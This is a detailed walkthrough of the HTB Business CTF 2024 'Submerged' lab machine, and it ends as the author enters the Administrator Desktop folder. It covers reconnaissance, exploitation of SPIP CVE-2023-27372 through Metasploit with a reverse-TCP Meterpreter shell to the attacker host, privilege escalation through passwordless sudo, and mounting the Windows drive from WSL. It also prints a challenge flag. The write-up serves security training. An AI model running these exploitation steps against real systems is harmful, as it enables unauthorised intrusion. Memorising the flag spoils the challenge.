HTB Business CTF 2024 — Submerged (Fullpwn)— Write-up
A Very Detailed Walkthrough of the HTB Business CTF 2024 Submerged Challenge

· 👐 Introduction
· 🔧 Setup (Prep)
· 📝 Note on Note-taking!
· 🔎 Recon
· 📚 Vulnerability Research
· 💣 Exploitation
· 🏯 Post-Exploitation
· 🚩 Flag Search
· 🎊 Bonus
· 🔚 Conclusion
👐 Introduction
I haven’t done a fullpwn machine write-up before, but I decided to give it a shot with the “Submerged” challenge from the HTB Business 2024 CTF. It was definitely an interesting ride!
Throughout the process, I made some mistakes and did a fair bit of research. While not all of it directly contributed to the solution, it was all part of the journey.
In this write-up, I’ll be sharing my methodology and some of the rabbit holes I’ve encountered along the way.
If you’re looking for a quick guide and answers, this write-up isn’t it. Instead, think of it as a comprehensive walkthrough that gives you insight into the challenges and rewards of CTFs, which can be applied to real-world scenarios.
I believe this will give you a more realistic feel and show you that a CTF challenge or a pentest engagement don’t progress in a perfectly straight line to the finish.
So, let’s dive in and explore Submerged together. Hopefully, you’ll find something useful for your own CTF adventures!
🔧 Setup (Prep)
For this challenge, we needed to have a VPN connection established to HackTheBox’s CTF network to reach the target with an internal IP.
sudo openvpn HTB-Business-CTF-2024\ -The-Vault-Of-Hope-EU-CTF-1.ovpnshSpawn the instance for the Submerged box and copy the IP address.

As is the tradition with most HTB challenges, let’s add a hostname and FQDN for the IP in our /etc/hostsfile on the attacking machine (Kali).
sudo echo "\n10.129.231.33 submerged.htb submerged" >> /etc/hostsNote: if you receive an error message “zsh: permission denied: /etc/hosts” it is a zsh quirk. Use the command below instead.
sudo sh -c "echo '\n10.129.231.33 submerged.htb submerged' >> /etc/hosts"The /etc/hosts should now look something like this:

Let’s test if connectivity and DNS resolution using the hosts file does work.
$ ping -c 1 submerged.htb
PING submerged.htb (10.129.231.33) 56(84) bytes of data.
64 bytes from submerged.htb (10.129.231.33): icmp_seq=1 ttl=127 time=15.0 ms

--- submerged.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 14.956/14.956/14.956/0.000 ms
📝 Note on Note-taking!
Let me stress this point: if you haven’t started taking notes yet, now’s the time to do so! Throughout your recon and exploitation process, you’ll gather a wealth of data and results.
It’s crucial to keep track of your findings and the commands you’ve used. This way, you’ll have a clear record of what’s been effective and what you’ve yet to try.
Developing the habit of taking notes during CTF challenges, studies, or real-world penetration tests is invaluable. Trust me, those detailed records of your methodology, vulnerability research, and tried-and-tested techniques will prove immensely useful in future challenges.
🔎 Recon
We kick off our recon with a full Nmap scan of all 65,535 TCP ports.
$ sudo nmap -p- -v --open -n -T4  submerged.htb  -oN nmap_submerged_allports.nmap

--SNIP--

PORT   STATE SERVICE
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 90.04 seconds-p-: Scans all 65535 ports.-v: Increases verbosity, providing more detailed output during the scan.--open: Only shows open ports in the results, filtering out closed and filtered ports.-n: Disables DNS resolution, speeding up the scan by not resolving IP addresses to hostnames.-T4: Sets the timing template to level 4, making the scan faster by reducing wait times between probes.-oN: Outputs the results in normal format to the specified file.
💡 Tip: The
-vNmap option is particularly useful when scanning all ports with-p-, as it allows you to see open ports as they are found. This way, you can start working with the identified open ports immediately, without waiting for the entire scan to complete.
Only TCP port 80 (HTTP) was open. Let’s explore this service further and run a more detailed Nmap scan.
$ nmap -A submerged.htb -oN submerged_http_port.nmap

PORT   STATE SERVICE VERSION
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Submerged Blog
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap done: 1 IP address (1 host up) scanned in 16.29 seconds
We’ve identified a blog titled “Submerged ” running on the port.
The web server is running nginx 1.18.0 on an Ubuntu Linux box.
It’s now time to browse to the website and inspect it.

Here’s my checklist for performing basic recon on this website.
🌟 Browse all the pages and links on the website
This will help you gain a better understanding of the website’s layout and different areas.
- Home: (Nothing interesting except for a link at the bottom. We will revisit this in a moment when we dig deeper.
- About: nothing interesting to see here.

- Contact: potentially interesting. A contact form which offers us input opportunities. However, the form input fields are blocked. We will revisit this after some quick recon activities.
🌟 Identify what technologies are supported and used by the website
$ whatweb http://submerged.htb | sed 's/,/\n -/g
🌟 Check for any robots.txt file on the website
$ curl http://submerged.htb/robots.txt
<html>
<head><title>404 Not Found</title></head>
🌟 View and inspect the web page’s HTML source code
This can reveal a lot about technologies used by the website, hidden comments, hidden elements etc. It is always worth inspecting.
Browse through the HTML source code for any interesting JavaScript files, internal and external URLs, or web directories you might want to manually explore.
To save you time, nothing particularly interesting was found here except for the Contact form, which we’ll delve into in the upcoming sections.
🌟 Enumerate all unique URLs on the website and sort them into a list
Lynx is a text-based browser which allows you to browse websites from your console. It has handy features to save you time when manually browsing through a site.
$ sudo apt update
$ sudo apt install lynx

$ lynx -dump -listonly http://submerged.htb | awk '/http/{print $2}' | sort -u

http://spip.submerged.htb/
http://submerged.htb/about.html
http://submerged.htb/contact.html
http://submerged.htb/index.html
http://submerged.htb/post_1.html
http://submerged.htb/post_2.html
http://submerged.htb/post_3.html
http://submerged.htb/post_4.html
http://submerged.htb/post_5.html
http://submerged.htb/post_6.html:Note: We’ve discovered a subdomain of submerged.htb or potentially a Virtual Host (vhost). Save ‘http://spip.submerged.htb' in your notes for now.
Browse all the pages and links you found. The only notable pages that I wanted to revisit were the “SPIP” virtual host and the “Contact” page.
🌟 Explore the Contact form
Let’s start with the Contact form. I’ve noticed immediately that the form has all input fields disabled.

This is a trivial control which can easily be bypassed using a web proxy tool such as Burp or using the browser’s Developer or Inspector tools.
Time to play with the form and generate some traffic to be intercepted by Burp.

I spent some time on this form trying to identify any opportunities for injections or executing PHP commands. Nothing worked, so I set this aside for now.
🌟 Run web directory enumeration to find interesting web folders
$ gobuster dir -u http://submerged.htb/ -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://submerged.htb/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/css                  (Status: 301) [Size: 178] [--> http://submerged.htb/css/]
/img                  (Status: 301) [Size: 178] [--> http://submerged.htb/img/]
/js                   (Status: 301) [Size: 178] [--> http://submerged.htb/js/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================
Having browsed them, nothing of interest was found. Let’s turn our attention to the web server itself.
🌟 Run Nikto web server vulnerability scanner
Now we know Nginx is the web server running, let’s see if we can identify low-hanging fruits or Nginx vulnerabilities we can use.
$ nikto -h http://submerged.htb
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP:          10.129.231.33
+ Target Hostname:    submerged.htb
+ Target Port:        80
+ Start Time:         2024-05-23 00:46:21 (GMT1)
---------------------------------------------------------------------------
+ Server: nginx/1.18.0 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ nginx/1.18.0 appears to be outdated (current is at least 1.20.1).
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 7962 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time:           2024-05-23 00:49:05 (GMT1) (164 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedNote: Remember we had an additional web page that we have not yet explored? The URL we enumerated earlier “http://spip.submerged.htb” looks very interesting. In previous CTF events, such findings were rarely coincidental.
It could signal a hint that we need to explore beyond this basic Submerged blog.
🌟 Add an entry to our /etc/hosts file for this vhost using the same IP
$ sudo sh -c "echo '\n10.129.231.33 spip.submerged.htb spip' >> /etc/hosts"Verify the resolution works and that we can reach the IP address still.
Note: Always verify you can reach your target before launching attacks to avoid frustration from changes like instance stops, IP changes, or VPN issues.
$ ping spip.submerged.htb -c 1

PING spip.submerged.htb (10.129.231.33) 56(84) bytes of data.
64 bytes from submerged.htb (10.129.231.33): icmp_seq=1 ttl=127 time=37.3 msWe’ll carry out some of the previous checks as before. For the sake or brevity, I will list only the relevant findings and not re-run the checklist above.
🌟 Check out the website loads in your browser and inspect it further
🌟 Enumerate all links on the website
$ lynx -dump -listonly http://spip.submerged.htb | awk '/http/{print $2}' | sort -u

http://spip.submerged.htb/spip.php?page=backend
http://spip.submerged.htb/spip.php?page=contact
http://spip.submerged.htb/spip.php?page=login&url=./
http://spip.submerged.htb/spip.php?page=plan
https://www.spip.net/
🌟 Identify technologies supported
$ whatweb http://spip.submerged.htb | sed 's/,/\n -/g'
🌟 Web directory enumeration (brute forcing)
$ ffuf -u http://spip.submerged.htb/FUZZ -w /usr/share/wordlists/dirb/big.txt

________________________________________________

config                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 18ms]
ecrire                  [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 17ms]
local                   [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 24ms]
prive                   [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 16ms]
squelettes-dist         [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 14ms]
tmp                     [Status: 301, Size: 178, Words: 6, Lines: 8, Duration: 15ms]

:: Progress: [20469/20469] :: Job [1/1] :: 1639 req/sec :: Duration: [0:00:10] :: Errors: 0 ::
🌟 Identify the CMS in use

The SPIP website we landed on looks like a CMS web application. Browse to www.spip.net to gain more information and a better understanding.
🌟 Establish the version number of the CMS
We can check this in multiple ways. It’s useful to know several methods, as they might help with other CMSs where one approach works and another doesn’t.

- Inspecting the source code:
- Enumerating by sending a basic GET request:
$ curl -v http://spip.submerged.htb

* Host spip.submerged.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.129.231.33
*   Trying 10.129.231.33:80...
* Connected to spip.submerged.htb (10.129.231.33) port 80
> GET / HTTP/1.1
> Host: spip.submerged.htb
> User-Agent: curl/8.7.1
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Server: nginx/1.18.0 (Ubuntu)
< Date: Thu, 23 May 2024 13:06:38 GMT
< Content-Type: text/html; charset=utf-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Cookie, Accept-Encoding
< Composed-By: SPIP 4.0.0 @ www.spip.net + http://spip.submerged.htb/local/config.txt
< X-Spip-Cache: 86400
< Last-Modified: Thu, 23 May 2024 13:06:38 GMT- Enumerating using SPIPScan:
We can use SPIPScan, a tool designed to enumerate SPIP CMS.
Note: SPIScan is over 10 years old, unmaintained and still relies on Python2.
$ wget https://raw.githubusercontent.com/PaulSec/SPIPScan/master/spipscan.pyYou can experiment with some of the options such as --plugins , --themes or --version.
$ python2 spipscan.py --website=http://spip.submerged.htb --plugins
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[!] Version (in Headers) is:  4.0.0
[!] Plugin folder is:  plugins-dist/
[-] Access forbidden on folder.
Let’s scan for some sensitive folders known to exist within SPIP CMS.
$ python2 spipscan.py --website=http://spip.submerged.htb  --sensitive_folders --verbose
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Application is located here:  http://spip.submerged.htb/
[-] Access forbidden on folder/file:  config/
[-] Access forbidden on folder/file:  IMG/
[-] Access forbidden on folder/file:  local/
[-] Access forbidden on folder/file:  prive/
[-] Folder/File config/ecran_securite.php might be interesting
At this point, we know we are dealing with SPIP CMS version 4.0.0,which is not the latest version.
We also know we have some default sensitive folders we might want to explore next to see if it exposes its configuration or any stored credentials during installation or for database connectivity.
🌟 Explore the website using your browser
In this step, I typically prefer to route the traffic through Burp while browsing the site manually. You never know what you might discover in the traffic flowing through Burp that you can’t see with the website’s UI.
📚 Vulnerability Research
SPIP CMS
🌟 Vulnerability research and identification of any exploits for SPIP CMS
$ searchsploit spip
Right away, we spot two relevant and public exploits.
The Unauthenticated Remote Code Execution (RCE) has to be the juiciest type of vulnerability you can hope for. No authentication and complete remote execution of code? Yes, please!
Let’s look into this exploit further and educate ourselves before we point and shoot:
- SPIP v4.2.0 — Remote Code Execution (Unauthenticated) — Exploitdb
- CVE-2023–27372 — NVD
- CVE-2023–2737 — PoC by nuts7
CVE-2023–27372 is a critical vulnerability in SPIP, affecting versions before 4.2.1. This flaw allows attackers to execute arbitrary code by injecting PHP code into serialized data fields, which SPIP mishandles.
With a CVSS score of 9.8, it is ranked as “critical”. Better yet, it has a Metasploit exploit ready. Great news for us!
Nginx Web Server
🌟 Search for web server exploits (Nginx)
Although we have not finished our basic recon yet, I like to investigate obvious findings while exploring further. If we find any Nginx exploits we can keep it in the bag for now.
$ searchsploit "Nginx"
-------------------------------------------------------------------------------------------------------------------------------------------
 Exploit Title                                                                                            |  Path
-------------------------------------------------------------------------------------------------------------------------------------------
Nginx 0.6.36 - Directory Traversal                                                                        | multiple/remote/12804.txt
Nginx 0.6.38 - Heap Corruption                                                                            | linux/local/14830.py
Nginx 0.6.x - Arbitrary Code Execution NullByte Injection                                                 | multiple/webapps/24967.txt
Nginx 0.7.0 < 0.7.61 / 0.6.0 < 0.6.38 / 0.5.0 < 0.5.37 / 0.4.0 < 0.4.14 - Denial of Service (PoC)         | linux/dos/9901.txt
Nginx 0.7.61 - WebDAV Directory Traversal                                                                 | multiple/remote/9829.txt
Nginx 0.7.64 - Terminal Escape Sequence in Logs Command Injection                                         | multiple/remote/33490.txt
Nginx 0.7.65/0.8.39 (dev) - Source Disclosure / Download                                                  | windows/remote/13822.txt
Nginx 0.8.36 - Source Disclosure / Denial of Service                                                      | windows/remote/13818.txt
Nginx 1.1.17 - URI Processing SecURIty Bypass                                                             | multiple/remote/38846.txt
Nginx 1.20.0 - Denial of Service (DOS)                                                                    | multiple/remote/50973.py
Nginx 1.3.9 < 1.4.0 - Chuncked Encoding Stack Buffer Overflow (Metasploit)                                | linux/remote/25775.rb
Nginx 1.3.9 < 1.4.0 - Denial of Service (PoC)                                                             | linux/dos/25499.py
Nginx 1.3.9/1.4.0 (x86) - Brute Force                                                                     | linux_x86/remote/26737.pl
Nginx 1.4.0 (Generic Linux x64) - Remote Overflow                                                         | linux_x86-64/remote/32277.txt
PHP-FPM + Nginx - Remote Code Execution                                                                   | php/webapps/47553.md
----------------------------------------------------------------------------------------------------------------------------------------------Note: To avoid confusion, I have listed in the Bonus section at the bottom how I found an outdated PHP-FPM/FastCGI version during one of my explorative tangents!
PHP-FPM + Nginx — Remote Code Execution
We’ll come back to this exploit later. For now, we can still investigate the more obvious and less complicated options.
💣 Exploitation
We’re now moving on to the next phase you’ve been building up to, exploitation or pwning the box!
Exploiting SPIP CMS Using Metasploit
Launch Metasploit Framework Console.
$ msfconsoleSearch for and load the SPIP exploit.
msf6 > search spip type:exploit
msf6 > use exploit/unix/webapp/spip_rce_form
msf6 > info
Setup the options for the exploit and fire away
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/spip_rce_form) > set LHOST tun0
msf6 exploit(unix/webapp/spip_rce_form) > set RHOSTS spip.submerged.htb
msf6 exploit(unix/webapp/spip_rce_form) > set VHOST spip.submerged.htb
msf6 exploit(unix/webapp/spip_rce_form) > set VERBOSE true
msf6 exploit(unix/webapp/spip_rce_form) > exploit

[*] Started reverse TCP handler on 10.10.14.36:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] SPIP Version detected: 4.0.0
[+] The target appears to be vulnerable.
[*] Got anti-csrf token: NMpLyrxMriBGTWCe9WLqYfnl7nhLsGwrPq+0AuE155mMGIiBvHfPWRVQclVYTjUd3vKHWG3Bd9kkSLf1
[*] 10.129.231.33:80 - Attempting to exploit...
[*] Sending stage (39927 bytes) to 10.129.231.33
[*] Meterpreter session 1 opened (10.10.14.36:4444 -> 10.129.231.33:49671) at 2024-05-23 22:14:20 +0100

meterpreter >
Boom! We now have a Meterpreter shell. Let’s get some recon information.
meterpreter > sysinfo
Computer    : WIN-1EGDT8E0CN3
OS          : Linux WIN-1EGDT8E0CN3 4.4.0-17763-Microsoft #2268-Microsoft Thu Oct 07 16:36:00 PST 2021 x86_64
Meterpreter : php/linux

meterpreter > getuid
Server username: matthew
meterpreter >
Can we upgrade this session to a full meterpreter session?
meterpreter > background
[*] Backgrounding session 1...

msf6 exploit(unix/webapp/spip_rce_form) > sessions

Active sessions
===============

  Id  Name  Type                   Information                Connection
  --  ----  ----                   -----------                ----------
  1         meterpreter php/linux  matthew @ WIN-1EGDT8E0CN3  10.10.14.36:4444 -> 10.129.231.33:49671 (10.129.231.33)

msf6 exploit(unix/webapp/spip_rce_form) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_railgun_api
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.36:4433
[*] Command stager progress: 100.00% (773/773 bytes)
As you can see, the upgrading of the PHP meterpreter session did not succeed. The next best thing is to launch a shell. If you’ve sent the meterpreter session to the background, you can call it back to the foreground using the fg command.
msf6 exploit(unix/webapp/spip_rce_form) > fg

meterpreter > shell
Process 107 created.
Channel 0 created.

/bin/bash -i

bash: cannot set terminal process group (55): Inappropriate ioctl for device
bash: no job control in this shell

matthew@WIN-1EGDT8E0CN3:/var/www/spip$
Let’s get preliminary information about the box.
matthew@WIN-1EGDT8E0CN3:/var/www/spip$ id
uid=1000(matthew) gid=1000(matthew) groups=1000(matthew),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),108(lxd),114(netdev)

matthew@WIN-1EGDT8E0CN3:/var/www/spip$ uname -a
Linux WIN-1EGDT8E0CN3 4.4.0-17763-Microsoft #2268-Microsoft Thu Oct 07 16:36:00 PST 2021 x86_64 x86_64 x86_64 GNU/Linux
Now that we’ve established a foothold, we can proceed with some post-exploitation tasks.
🏯 Post-Exploitation
🌟 Search for and find the user flag for
matthew@WIN-1EGDT8E0CN3:/var/www/spip$ ls -la /home
ls -la /home
total 0
drwxr-xr-x 1 root    root    512 Apr 10 11:05 .
drwxr-xr-x 1 root    root    512 Apr 10 11:04 ..
drwxr-xr-x 1 matthew matthew 512 May 23 08:35 matthew


$ cd /home/matthew

matthew@WIN-1EGDT8E0CN3:~$ ls -la
total 8
drwxr-xr-x 1 matthew matthew  512 May 23 08:35 .
drwxr-xr-x 1 root    root     512 Apr 10 11:05 ..
lrwxrwxrwx 1 root    root       9 Apr 23 05:05 .bash_history -> /dev/null
-rw-r--r-- 1 matthew matthew  220 Apr 10 11:05 .bash_logout
-rw-r--r-- 1 matthew matthew 3771 Apr 10 11:05 .bashrc
drwxrwxrwx 1 matthew matthew  512 Apr 10 11:29 .cache
drwx------ 1 matthew matthew  512 Apr 10 11:29 .config
drwxr-xr-x 1 matthew matthew  512 Apr 27 11:39 .landscape
drwxrwxrwx 1 matthew matthew  512 Apr 10 11:29 .local
-rw-rw-rw- 1 matthew matthew    0 Apr 30 09:30 .motd_shown
-rw-r--r-- 1 matthew matthew  807 Apr 10 11:05 .profile
-rw-r--r-- 1 matthew matthew    0 Apr 30 13:36 .sudo_as_admin_successful
-rw-rw-rw- 1 matthew matthew   21 May 23 08:43 user.txt

matthew@WIN-1EGDT8E0CN3:~$ cat user.txt
HTB{SpIP_Abu53_4_RC3}
Great! We’ve got the first flag, which is the user flag.
Privilege Escalation
There are a couple of options we can explore for privilege esclation on Linux.
Generally, my list of escalation techniques includes abusing the following, but is not limited to:
- Sudo permissions
- Setuid/Setgid permissions
- Crontab scheduled jobs
- Misconfigured permissions on system files and folders
- Credentials in configuration files
- Excessive group and user permissions
- Unexpected ACLs
- PATH variable
- Insecure database access
- Outdated kernel or services with known local exploits
- or simply run LinPEAS.sh to automate all of this for us!
The possibilities are endless. Usually one of the above should work unless you are dealing with a Medium or a Hard challenge.
For a more comprehensive list please check out the “HackTricks Linux Privilege Escalation Checklist”, which is a great place to start.
My favourite check to start with is “sudo” permissions.
$ sudo -l

Matching Defaults entries for matthew on WIN-1EGDT8E0CN3:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User matthew may run the following commands on WIN-1EGDT8E0CN3:
    (ALL : ALL) NOPASSWD: ALL
Bingo! Matthew has passwordless sudo permissions. It can’t get any sweeter than this. 😃
Let’s test this first and see if the root directory has a root flag.
$ sudo ls -la /root

total 4
drwx------ 1 root root  512 Apr 27 11:41 .
drwxr-xr-x 1 root root  512 Apr 10 11:04 ..
lrwxrwxrwx 1 root root    9 Apr 23 05:06 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr  9  2018 .bashrc
drwxr-xr-x 1 root root  512 Apr 24 05:43 .cache
drwxr-xr-x 1 root root  512 Apr 10 11:29 .local
-rw-r--r-- 1 root root  161 Jan  2 05:39 .profile
And now finally, let’s escalate our privilege to root.
matthew@WIN-1EGDT8E0CN3:/var/www/spip$ sudo su -

/bin/bash -i
bash: cannot set terminal process group (55): Inappropriate ioctl for device
bash: no job control in this shell

root@WIN-1EGDT8E0CN3:~# id
uid=0(root) gid=0(root) groups=0(root)
🚩 Flag Search
Now we got r00t, it’s time to go on the hunt for the elusive CTF flag.
Here are a couple of things I tried:
# grep -nri "flag" /* 2>/dev/null
# grep -nr "HTB{" /* 2>/dev/null

# find / -type f -name "flag*" 2>/dev/null
# find / -type f -name "root*.txt" 2>/dev/null
I’ve tried a few more searches but nothing yielded any useful information. A couple of more avenues of search were:
- Search all configuration files for username/password combinations to services such as databases.
- Get access to any running databases such as MySQL or SQLite.
- Compromise the SPIP website deeper and hope to find the flag on the CMS.
Remember: The SPIP CMS had a login page which we have not explored yet. This seemed promising at first but it was a rabbit hole that wasted quite a bit of my time. I’ll still cover it later in the bonus section as I found a cool hack to bypass the authentication and login process.
At this stage, I needed to revisit my recon information to double-check for any oversights. This became a bit frustrating, as I spent a day or so exploring a few dead ends and rabbit holes along the way.
I’ve become quite familiar with Occam’s razor through my CTF adventures and security assessments at work.
It’s a constant reminder that the most plausible answer is usually the one that’s staring us in the face, yet somehow, we still manage to overlook it.
Let’s revisit our initial reconnaissance activities once we’ve established a foothold.
$ uname -a

Linux WIN-1EGDT8E0CN3 4.4.0-17763-Microsoft #2268-Microsoft Thu Oct 07 16:36:00 PST 2021 x86_64 x86_64 x86_64 GNU/Linux
I couldn’t help but notice the Windows-related hostname and the mention of Microsoft in the output of uname -a, despite it being an Ubuntu Linux machine.
💡 Tip: When running Linux on Windows with WSL, the
uname -aoutput might include "Microsoft." This is because WSL runs Linux binaries natively on Windows, and the system might use a Windows hostname.
In retrospect, one of the early oversights I made during the challenge was failing to critically look at and question the recon data I gathered. It cost me precious time as I focused solely on solving the mystery of the missing flag within the Linux guest OS, oblivious to the potential clues residing in the host OS — the Windows filesystem.
WSL usually mount the C: of the Windows OS under /mnt/con Linux.
root@WIN-1EGDT8E0CN3:~# cd /mnt/c

root@WIN-1EGDT8E0CN3:/mnt/c# ls -la
total 0
drwxrwxrwx 1 root root 512 Apr 10 11:04 .
drwxr-xr-x 1 root root 512 Apr 10 11:04 ..
It seems as though the C: drive has not been mounted. Let’s check if it was mounted elsewhere.
oot@WIN-1EGDT8E0CN3:/mnt/c# mount
mount
rootfs on / type lxfs (rw,noatime)
none on /dev type tmpfs (rw,noatime,mode=755)
sysfs on /sys type sysfs (rw,nosuid,nodev,noexec,noatime)
proc on /proc type proc (rw,nosuid,nodev,noexec,noatime)
devpts on /dev/pts type devpts (rw,nosuid,noexec,noatime,gid=5,mode=620)
none on /run type tmpfs (rw,nosuid,noexec,noatime,mode=755)
none on /run/lock type tmpfs (rw,nosuid,nodev,noexec,noatime)
none on /run/shm type tmpfs (rw,nosuid,nodev,noatime)
none on /run/user type tmpfs (rw,nosuid,nodev,noexec,noatime,mode=755)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,noatime)
One more hoop to jump through! Let’s mount the partition manually.
sudo mount -t drvfs C: /mnt/cIf this worked, you should see an output similar to the following:

Let’s browse the filesystem and hunt for the root flag. Knowing how HTB CTFs work, this is usually hidden in common places such as “C:\”, “C:\Users\Administrator\Desktop” or the “Documents” folder for an administrative user. In our case, we found the root.txtflag in the “Desktop” folder for the user “Administrator”.
root@WIN-1EGDT8E0CN3:/mnt/c# ls -la
total 0
drwxrwxrwx 1 root root 512 May 23 08:43 .
drwxr-xr-x 1 root root 512 Apr 10 11:04 ..
drwxrwxrwx 1 root root 512 Apr 26 16:40 Config.Msi
lrwxrwxrwx 1 root root  12 Apr 29  2020 Documents and Settings
drwxrwxrwx 1 root root 512 Oct 10  2020 PerfLogs
drwxrwxrwx 1 root root 512 Apr 26 16:38 Program Files
drwxrwxrwx 1 root root 512 Sep 15  2018 Program Files (x86)
drwxrwxrwx 1 root root 512 Apr 29  2020 ProgramData
drwxrwxrwx 1 root root 512 Apr 29  2020 Recovery
d--x--x--x 1 root root 512 Apr 29  2020 System Volume Information
drwxrwxrwx 1 root root 512 Apr 30 09:31 Users
drwxrwxrwx 1 root root 512 Apr 10 11:02 WSL
drwxrwxrwx 1 root root 512 May  8 05:12 Windows
-????????? ? ?    ?      ?            ? pagefile.sys
ls: cannot read symbolic link 'Documents and Settings': Permission denied
ls: cannot access 'pagefile.sys': Permission denied
ls: 'System Volume Information': Permission denied


root@WIN-1EGDT8E0CN3:/mnt/c# cd Users/Administrator/Desktop
